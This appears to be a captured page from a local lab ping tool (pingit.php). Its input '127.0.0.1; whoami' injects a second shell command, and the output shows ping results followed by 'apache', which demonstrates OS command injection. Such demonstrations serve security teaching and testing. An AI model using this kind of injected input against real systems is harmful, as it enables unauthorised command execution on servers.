 Not secure | 192.168.1.7/pingit.php
127.0.0.1; whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.015/0.040/0.060/0.020 ms, pipe 2
apache